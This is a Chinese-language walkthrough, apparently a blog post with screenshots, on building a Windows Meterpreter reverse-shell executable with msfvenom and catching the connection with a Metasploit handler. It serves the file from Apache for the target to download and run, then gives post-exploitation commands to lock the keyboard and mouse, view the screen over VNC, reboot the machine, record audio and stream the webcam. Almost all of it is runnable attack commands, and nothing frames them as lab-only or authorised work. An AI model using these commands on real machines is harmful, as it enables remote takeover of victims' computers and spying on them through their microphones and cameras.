

第一步:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.31.17 lport=5555 -f exe >/root/Desktop/bingdu.exe



第二步:msfconsole



第三步:use exploit/multi/handler

第四步:set payload windows/meterpreter/reverse_tcp





第五步:show options



第六步:set LHOST 192.168.31.17

第七步:set LPORT 5555

第八步:show options



第九步:exploit



第十步:将病毒文件移动到/var/www/html文件夹下



第十一步:/etc/init.d/apache2 start

第十二步:下载病毒文件

第十三步:双击病毒文件



第十四步:ps | grep explorer



第十五步:键盘鼠标锁定:uictl disable keyboard

uictl enable keyboard(mouse/all)



第十六步:远程桌面查看:run vnc

第十七步:reboot

录音:record -d 10 (10是十秒的意思,生成的音频是wav格式的,找一个播放器就可以播放)

打开机器的网络摄像头:webcam_stream